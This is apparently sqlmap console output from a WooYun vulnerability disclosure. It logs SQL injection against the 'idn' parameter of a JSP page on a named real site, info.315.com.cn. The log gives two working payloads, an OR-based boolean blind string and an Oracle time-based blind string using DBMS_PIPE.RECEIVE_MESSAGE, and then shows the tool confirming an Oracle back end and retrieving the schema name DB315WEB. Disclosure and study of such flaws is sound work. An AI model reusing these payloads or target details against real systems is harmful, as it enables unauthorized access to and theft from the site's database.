 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://info.315.com.cn:80/ex/ex_talk_list.jsp?idn=-1' OR 1=1 AND 27
97=2797 or 'pFjW4mxk'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://info.315.com.cn:80/ex/ex_talk_list.jsp?idn=-1' OR 1=1 AND 42
18=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(97)||CHR(87)||CHR(88),5) or 'pFjW4mxk
'='
---
[02:12:08] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[02:12:08] [INFO] fetching current database
[02:12:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[02:12:08] [INFO] retrieved: DB315WEB
[02:12:12] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'DB315WEB'
[02:12:12] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\info.315.com.cn'
www.wooyun.org